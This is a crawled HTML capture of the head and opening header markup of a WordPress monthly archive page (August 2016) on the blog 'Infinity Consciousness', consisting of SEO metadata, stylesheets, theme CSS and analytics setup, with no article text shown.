

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ronorr.com/2016/08/
body_size: 25206
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
   <html lang="en-US">
      <head>
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                  <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>August 2016 - Infinity Consciousness</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="August 2016 - Infinity Consciousness" />
	<meta property="og:url" content="https://www.ronorr.com/2016/08/" />
	<meta property="og:site_name" content="Infinity Consciousness" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ronorr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ronorr.com/2016/08/","url":"https://www.ronorr.com/2016/08/","name":"August 2016 - Infinity Consciousness","isPartOf":{"@id":"https://www.ronorr.com/#website"},"primaryImageOfPage":{"@id":"https://www.ronorr.com/2016/08/#primaryimage"},"image":{"@id":"https://www.ronorr.com/2016/08/#primaryimage"},"thumbnailUrl":"https://www.ronorr.com/wp-content/uploads/2016/08/numberbreakdown.jpg","breadcrumb":{"@id":"https://www.ronorr.com/2016/08/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ronorr.com/2016/08/#primaryimage","url":"https://www.ronorr.com/wp-content/uploads/2016/08/numberbreakdown.jpg","contentUrl":"https://www.ronorr.com/wp-content/uploads/2016/08/numberbreakdown.jpg","width":960,"height":793,"caption":"Million dollars by the numbers, recurring, retention"},{"@type":"BreadcrumbList","@id":"https://www.ronorr.com/2016/08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ronorr.com/"},{"@type":"ListItem","position":2,"name":"Archives for August 2016"}]},{"@type":"WebSite","@id":"https://www.ronorr.com/#website","url":"https://www.ronorr.com/","name":"Infinity Consciousness","description":"Infinity Consciousness","publisher":{"@id":"https://www.ronorr.com/#/schema/person/ccf8c38117e916858c9682266b22bc04"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ronorr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.ronorr.com/#/schema/person/ccf8c38117e916858c9682266b22bc04","name":"Ron","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ronorr.com/#/schema/person/image/","url":"https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-150x150.jpeg","contentUrl":"https://www.ronorr.com/wp-content/uploads/2017/12/6AC9A052-8546-4F11-B233-DF62856C2E1A-150x150.jpeg","caption":"Ron"},"logo":{"@id":"https://www.ronorr.com/#/schema/person/image/"},"description":"Infinity Conciousness","sameAs":["https://www.ronorr.com","https://x.com/@ronorr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="wesper_fonts_url_preload" href="https://fonts.googleapis.com/css?family=Vidaloka%3A400%7CInter%3A400%7CLato%3A700%2C%2C500%2C700%2C400%2C&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vidaloka%3A400%7CInter%3A400%7CLato%3A700%2C%2C500%2C700%2C400%2C&amp;display=swap"></noscript><link rel='dns-prefetch' href='//www.ronorr.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Infinity Consciousness &raquo; Feed" href="https://www.ronorr.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ronorr.com/wp-includes/css/dist/block-library/style.min.css?ver=a63df072e015ec7fb3c9128ae12bbfb1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.ronorr.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ronorr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />

<link rel='stylesheet' id='wesper_layout-css' href='https://www.ronorr.com/wp-content/themes/wesper/css/layout.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='wesper_style-css' href='https://www.ronorr.com/wp-content/themes/wesper/style.css?ver=1.0.8' media='all' />
<style id='wesper_style-inline-css'>
body.options_dark_skin{ --jl-main-color: #da9159; --jl-bg-color: #111; --jl-txt-color: #FFF; --jl-btn-bg: #454545; --jl-comment-btn-link: #454545; --jl-comment-btn-linkc: #FFF; --jl-menu-bg: #111; --jl-menu-line-color: #ffffff26; --jl-menu-color: #FFF; --jl-sub-bg-color: #222; --jl-sub-menu-color: #FFF; --jl-sub-line-color: #464646; --jl-topbar-bg: #000; --jl-topbar-color: #FFF; --jl-logo-bg: #111; --jl-logo-color: #FFF; --jl-single-color: #FFF; --jl-single-link-color: #da9159; --jl-single-link-hcolor: #da9159; --jl-except-color: #ddd; --jl-meta-color: #ddd; --jl-post-line-color: #49494b; --jl-author-bg: #454545; --jl-foot-bg: #000; --jl-foot-color: #a8a8aa; --jl-foot-link: #ffffff; --jl-foot-hlink: #da9159; --jl-foot-head: #FFF; --jl-foot-line: #000000; } body{ --jl-main-width: 1200px; --jl-main-color: #da9159; --jl-bg-color: #FFF; --jl-txt-color: #000; --jl-txt-light: #FFF; --jl-btn-bg: #000; --jl-comment-btn-link: #F1F1F1; --jl-comment-btn-linkc: #000; --jl-desc-light: #ddd; --jl-meta-light: #bbb; --jl-button-radius: 0.1em; --jl-load-more-radius: 100px; --jl-load-more-width: 290px; --jl-load-more-height: 48px; --jl-menu-bg: #FFF; --jl-menu-line-color: #eeedeb; --jl-menu-color: #000; --jl-sub-bg-color: #000000; --jl-sub-menu-color: #ffffff; --jl-sub-line-color: #464646; --jl-topbar-bg: #000; --jl-topbar-color: #FFF; --jl-topbar-height: 35px; --jl-topbar-size: 13px; --jl-logo-bg: #FFF; --jl-logo-color: #000; --jl-single-title-size: 40px; --jl-single-color: #676767; --jl-single-link-color: #da9159; --jl-single-link-hcolor: #da9159; --jl-except-color: #666; --jl-meta-color: #0a0a0a; --jl-post-line-color: #e9ecef; --jl-author-bg: #f8f7f5; --jl-post-related-size: 20px; --jl-foot-bg: #000000; --jl-foot-color: #a8a8aa; --jl-foot-link: #ffffff; --jl-foot-hlink: #da9159; --jl-foot-head: #FFF; --jl-foot-line: #000000; --jl-foot-menu-col: 2; --jl-foot-title-size: 16px; --jl-foot-font-size: 15px; --jl-foot-copyright: 13px; --jl-foot-menu-size: 13px; --jl-body-font: Inter; --jl-body-font-size: 14px; --jl-body-font-weight: 400; --jl-body-line-height: 1.5; --jl-logo-width: 300px; --jl-m-logo-width: 300px; --jl-s-logo-width: 120px; --jl-fot-logo-width: 170px; --jl-title-font: Vidaloka; --jl-title-font-weight: 400; --jl-title-transform: none; --jl-title-space: 0em; --jl-title-line-height: 1.27; --jl-content-font-size: 16px; --jl-content-line-height: 1.8; --jl-sec-topbar-height: 35px; --jl-sec-menu-height: 80px; --jl-sec-logo-height: 120px; --jl-menu-font: Lato; --jl-menu-font-size: 16px; --jl-menu-font-weight: 700; --jl-menu-transform: capitalize; --jl-menu-space: 0em; --jl-spacing-menu: 30px; --jl-submenu-font-size: 14px; --jl-submenu-font-weight: 500; --jl-submenu-transform: capitalize; --jl-submenu-space: 0em; --jl-cat-font-size: 11px; --jl-cat-font-weight: 700; --jl-cat-font-space: .1em; --jl-cat-transform: uppercase; --jl-meta-font-size: 10px; --jl-meta-font-weight: 400; --jl-meta-a-font-weight: 600; --jl-meta-font-space: .04em; --jl-meta-transform: uppercase; --jl-button-font-size: 11px; --jl-button-font-weight: 600; --jl-button-transform: uppercase; --jl-button-space: 0.02em; --jl-loadmore-font-size: 11px; --jl-loadmore-font-weight: 600; --jl-loadmore-transform: uppercase; --jl-loadmore-space: 0.1em; --jl-border-rounded: 0px; --jl-top-rounded: 60px; --jl-cookie-des-size: 12px; --jl-cookie-btn-size: 12px; --jl-cookie-btn-space: 0em; --jl-cookie-btn-transform: capitalize; --jl-widget-fsize: 18px; --jl-widget-space: 0em; --jl-widget-transform: uppercase; } .navigation_wrapper .jl_main_menu > .menu-item:hover > a .jl_mblt, .navigation_wrapper .jl_main_menu > .current-menu-ancestor > a .jl_mblt, .navigation_wrapper .jl_main_menu > .current-menu-item > a .jl_mblt, .navigation_wrapper .jl_main_menu > .is-current-sub > a .jl_mblt{ background-size: 100% 3px !important; } .navigation_wrapper .jl_main_menu > .menu-item > a .jl_mblt{ background-image: linear-gradient(90deg,#da9159 0,#da9159 94%); background-size: 0 3px; } .jlc-container{max-width: 1200px;} .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_w { position: absolute;top: 0px;left: 0px;opacity: 0; } .logo_small_wrapper_table .logo_small_wrapper .logo_link img{ max-width: var(--jl-logo-width); } .jl_sleft_side .jl_smmain_side{ order: 1; padding-left: 20px; padding-right: 30px; } .jl_sleft_side .jl_smmain_con{ order: 2; } .jl_rd_wrap{ top: 0; } .jl_rd_read{ height: 3px; background-color: #da9159; background-image: linear-gradient(to right, #da9159 0%, #da9159 100%); } .cat-item-372 span{background: #dd3333}.jl_cat_cid_372 .jl_cm_count{background: #dd3333 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_372{background: #dd3333 !important;}.jl_cat_txt.jl_cat372:before{background: #dd3333;}.jl_cat_lbl.jl_cat372{background: #dd3333;}.cat-item-88 span{background: #8224e3}.jl_cat_cid_88 .jl_cm_count{background: #8224e3 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_88{background: #8224e3 !important;}.jl_cat_txt.jl_cat88:before{background: #8224e3;}.jl_cat_lbl.jl_cat88{background: #8224e3;}.cat-item-387 span{background: #bbc63d}.jl_cat_cid_387 .jl_cm_count{background: #bbc63d !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_387{background: #bbc63d !important;}.jl_cat_txt.jl_cat387:before{background: #bbc63d;}.jl_cat_lbl.jl_cat387{background: #bbc63d;}.cat-item-303 span{background: #3bbf62}.jl_cat_cid_303 .jl_cm_count{background: #3bbf62 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_303{background: #3bbf62 !important;}.jl_cat_txt.jl_cat303:before{background: #3bbf62;}.jl_cat_lbl.jl_cat303{background: #3bbf62;}.cat-item-394 span{background: #4133dd}.jl_cat_cid_394 .jl_cm_count{background: #4133dd !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_394{background: #4133dd !important;}.jl_cat_txt.jl_cat394:before{background: #4133dd;}.jl_cat_lbl.jl_cat394{background: #4133dd;}
/*# sourceURL=wesper_style-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ronorr.com/wp-content/themes/wesper/css/magnific-popup.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.ronorr.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ronorr.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-656-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-656.css?ver=1748737394' media='all' />
<link rel='stylesheet' id='elementor-post-655-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-655.css?ver=1748737394' media='all' />
<link rel='stylesheet' id='elementor-post-654-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-654.css?ver=1748737394' media='all' />
<link rel='stylesheet' id='elementor-post-653-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-653.css?ver=1748737394' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-650.css?ver=1748737394' media='all' />
<link rel='stylesheet' id='elementor-post-651-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-651.css?ver=1748737394' media='all' />
<link rel='stylesheet' id='elementor-post-652-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-652.css?ver=1748737394' media='all' />
<script src="https://www.ronorr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ronorr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-VNJV88B3B1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ronorr.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VNJV88B3B1");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="preload" href="https://www.ronorr.com/wp-content/themes/wesper/css/fonts/jl_font.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.ronorr.com/wp-json/" /><!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.entry .meta-info{color:#000!important;}
#top-menu .widget{text-shadow:none!important;}
#top-menu h3.dw-megamenu-widget-title {
    color: #fff;
}
section#comment-wrap {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" />	<meta name="description" content="Infinity Consciousness">
    <meta property="og:image" content="">
    <meta property="og:title" content="Infinity Consciousness">
    <meta property="og:url" content="https://www.ronorr.com/2016/08/16/million-dollars-year-numbers-minnesota-real-estate-investors/">
    <meta property="og:site_name" content="Infinity Consciousness">
	<meta property="og:description" content="Infinity Consciousness">
    <meta name="generator" content="Elementor 3.29.1; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.navigation_wrapper .mega-category-menu .jl_f_cat .jl_cat_txt{
    color: var(--jl-sub-menu-color)
}
.navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_gl .jl_fe_title a,
.navigation_wrapper .mega-category-menu.menu-item .sub-menu .jl_mega_sml .jl_fe_title a,
.navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span,
.navigation_wrapper .mega-category-menu.menu-item .jl_mega_gl .jl_post_meta span a,
.navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span,
.navigation_wrapper .mega-category-menu.menu-item .jl_mega_sml .jl_post_meta span a,
.navigation_wrapper .mega-category-menu.menu-item .pagination-nextprev .jl-foot-nav{
    color: var(--jl-sub-menu-color) !important;
}.jl_relsec{max-width: var(--jl-main-width);}

.elementor a{text-decoration:underline!important}		</style>
		         
      <link rel='stylesheet' id='e-swiper-css' href='https://www.ronorr.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ronorr.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-6899-css' href='https://www.ronorr.com/wp-content/uploads/elementor/css/post-6899.css?ver=1748737393' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ronorr.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ronorr.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748737416' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ronorr.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748737426' media='all' />
</head>
      <body data-rsssl=1 class="archive date wp-embed-responsive wp-theme-wesper logo_foot_white logo_sticky_normal jl_weg_menu jl_sright_side jl_nav_stick jl_nav_active jl_nav_slide mobile_nav_class is-lazyload  options_dark_skin jl_en_day_night jl-has-sidebar jl_tline elementor-default elementor-kit-6899">         
                 <div class="options_layout_wrapper jl_clear_at">
         <div class="options_layout_container tp_head_off">
         <header class="jlc-hmain-w jlc-hop1 jl_base_menu jl_md_main">
    <div class="jlc-hmain-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">            
